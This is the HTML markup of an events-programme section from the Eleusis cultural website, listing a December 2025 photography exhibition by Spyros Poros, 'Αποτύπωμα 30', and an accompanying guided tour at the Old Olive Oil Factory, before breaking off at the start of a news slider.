					<div data-elementor-type="section" data-elementor-id="31154" class="elementor elementor-31154 elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:45377,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59182" class="elementor-post elementor-grid-item ecs-post-loop post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia">
				<div data-elementor-type="loop" data-elementor-id="33391" class="elementor elementor-33391 elementor-29978 elementor-location-single post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
							<img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/11/DSC0213-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59198" alt="DSC0213" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-2007884250" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8678" id="em-event-2007884250" data-view-id="2007884250">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">08.12.2025—21.12.2025</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1, Ελευσίνα</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Αποτύπωμα 30</a></h3>
     
    <a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
        <div class="event-meta event-date">08.12.2025—21.12.2025</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a4526 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b1a4526" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;b1a4526&quot;,&quot;post_id&quot;:45377,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59206" class="elementor-post elementor-grid-item ecs-post-loop post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia">
				<article data-elementor-type="loop" data-elementor-id="33393" class="elementor elementor-33393 elementor-29947 elementor-location-single post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f15704c elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3f15704c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d0cf753" data-id="7d0cf753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146ddf36 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="146ddf36" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
							<img src="https://2023eleusis.eu/wp-content/uploads/elementor/thumbs/DSC_0581-scaled-rg8qrp44oonrb9l4m2kwb9et0ler95jaqadqph656w.jpg" title="DSC 0581" alt="DSC 0581" loading="lazy" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbbffdb elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="fbbffdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10c848e click-child pointer" data-id="10c848e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e1074 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="49e1074" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-497493889" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8690" id="em-event-497493889" data-view-id="497493889">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1 , Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Αποτύπωμα 30 | Ξενάγηση από τον δημιουργό</a></h3>
    
    <a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Μία ξεχωριστή περιήγηση - ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Μία ξεχωριστή περιήγηση &#8211; ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab8296c event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="3ab8296c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/" rel="tag">Άνθρωπος/Κοινωνία</a><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</article>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="34045" class="elementor elementor-34045 elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
